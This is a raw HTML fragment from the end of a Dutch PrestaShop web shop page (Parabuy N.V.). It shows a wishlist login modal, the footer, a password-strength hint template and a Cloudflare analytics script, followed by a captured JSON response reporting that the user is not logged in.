  >
  </div>
</div>

  <div
  class="wishlist-login"
  data-login-text="Inloggen"
  data-cancel-text="Annuleren"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Inloggen</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <p class="modal-text">U moet ingelogd zijn om producten in uw verlanglijst op te slaan.</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <a
            type="button"
            class="btn btn-primary"
            :href="prestashop.urls.pages.authentication"
          >
            ((loginText))
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
    class="wishlist-toast"
    data-rename-wishlist-text="Naam verlanglijst gewijzigd!"
    data-added-wishlist-text="Product toegevoegd aan verlanglijst!"
    data-create-wishlist-text="Verlanglijst gemaakt!"
    data-delete-wishlist-text="Verlanglijst verwijderd!"
    data-copy-text="Gedeelde link gekopieerd!"
    data-delete-product-text="Product verwijderd!"
  ></div>


      
    </div>
    <div class="row">
      
        
      
    </div>
    <div class="row">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a href="https://www.prestashop-project.org/" target="_blank" rel="noopener noreferrer nofollow">
              ©2017- 2025 Parabuy N.V.
            </a>
          
        </p>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
      
<template id="password-feedback">
  <div
    class="password-strength-feedback mt-1"
    style="display: none;"
  >
    <div class="progress-container">
      <div class="progress mb-1">
        <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
      </div>
    </div>
    <script type="text/javascript" class="js-hint-password">
              {"0":"Erg zwak","1":"Zwak","2":"gemiddeld","3":"Sterk","4":"Erg sterk","Straight rows of keys are easy to guess":"Rechte rijen toetsen zijn gemakkelijk te raden","Short keyboard patterns are easy to guess":"Korte toetsenbordpatronen zijn gemakkelijk te raden","Use a longer keyboard pattern with more turns":"Gebruik een langer toetsenbordpatroon met meer beurten","Repeats like \"aaa\" are easy to guess":"Herhalingen zoals \"aaa\" zijn gemakkelijk te raden","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Herhalingen zoals \"abcabcabc\" zijn slechts iets moeilijker te raden dan \"abc\"","Sequences like abc or 6543 are easy to guess":"Reeksen zoals \"abc\" of \"6543\" zijn gemakkelijk te raden","Recent years are easy to guess":"Recente jaren zijn gemakkelijk te raden","Dates are often easy to guess":"Datums zijn vaak gemakkelijk te raden","This is a top-10 common password":"Dit is een top-10 veelgebruikt wachtwoord","This is a top-100 common password":"Dit is een top-100 veelgebruikt wachtwoord","This is a very common password":"Dit is een veelgebruikt wachtwoord","This is similar to a commonly used password":"Dit is vergelijkbaar met een veelgebruikt wachtwoord","A word by itself is easy to guess":"Een woord op zich is gemakkelijk te raden","Names and surnames by themselves are easy to guess":"Namen en achternamen zijn op zichzelf gemakkelijk te raden","Common names and surnames are easy to guess":"Veelvoorkomende namen en achternamen zijn gemakkelijk te raden","Use a few words, avoid common phrases":"Gebruik een paar woorden, vermijd veelvoorkomende zinnen","No need for symbols, digits, or uppercase letters":"Geen symbolen, cijfers of hoofdletters nodig","Avoid repeated words and characters":"Vermijd herhaalde woorden en tekens","Avoid sequences":"Vermijd reeksen","Avoid recent years":"Vermijd recente jaren","Avoid years that are associated with you":"Vermijd jaren die aan jou zijn gekoppeld","Avoid dates and years that are associated with you":"Vermijd datums en jaren die aan jou zijn gekoppeld","Capitalization doesn't help very much":"Hoofdletters helpen niet veel","All-uppercase is almost as easy to guess as all-lowercase":"Geheel in hoofdletters is bijna net zo gemakkelijk te raden als geheel in kleine letters","Reversed words aren't much harder to guess":"Omgekeerde woorden zijn niet veel moeilijker te raden","Predictable substitutions like '@' instead of 'a' don't help very much":"Voorspelbare vervangingen zoals \"@\" in plaats van \"a\" helpen niet erg","Add another word or two. Uncommon words are better.":"Voeg nog een of twee woorden toe. Ongewone woorden zijn beter."}
          </script>

    <div class="password-strength-text"></div>
    <div class="password-requirements">
      <p class="password-requirements-length" data-translation="Voer een wachtwoord in tussen %s en %s tekens">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
      <p class="password-requirements-score" data-translation="De minimumscore moet zijn: %s">
        <i class="material-icons">check_circle</i>
        <span></span>
      </p>
    </div>
  </div>
</template>
        <script type="text/javascript" src="https://www.parabuy.com/themes/classic/assets/cache/bottom-ccf497206.js" ></script>


    

    
      
    
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bd7c96b5baf947ffb3a865e6a5218572","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.parabuy.com/nl/module/blockwishlist/action?action=getAllWishlist
body_size: -316
content:
{"success":false,"message":"U bent niet ingelogd"}